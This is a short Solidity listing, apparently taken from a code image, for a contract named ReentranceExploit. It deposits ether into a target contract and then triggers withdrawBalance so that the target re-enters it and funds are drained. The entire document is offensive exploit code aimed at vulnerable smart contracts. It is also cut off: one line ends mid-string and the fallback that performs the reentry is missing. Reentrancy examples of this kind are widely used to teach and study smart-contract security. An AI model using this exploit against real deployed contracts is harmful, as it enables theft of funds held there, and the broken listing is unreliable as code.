 1 pragma solidity ^0.4.15;
2
3 contract ReentranceExploit {
4 bool public attackModeIsOn=false;
5 address public vulnerable_contract;
6 address public owner;
7
8 function ReentranceExploit() public{
9 owner = msg.sender;
10 }
11
12 function deposit(address _vulnerable_contract) public payable{
13 vulnerable_contract = _vulnerable_contract ;
14 // call addToBalance with msg.value ethers
15 require(vulnerable_contract.call.value(msg.value)(bytes4(sha3("addToBalance
16 }
17
18 function launch_attack() public{
19 attackModeIsOn = true;
20 // call withdrawBalance
21 // withdrawBalance calls the fallback of ReentranceExploit
22 require(vulnerable_contract.call(bytes4(sha3("withdrawBalance()"))));
23 }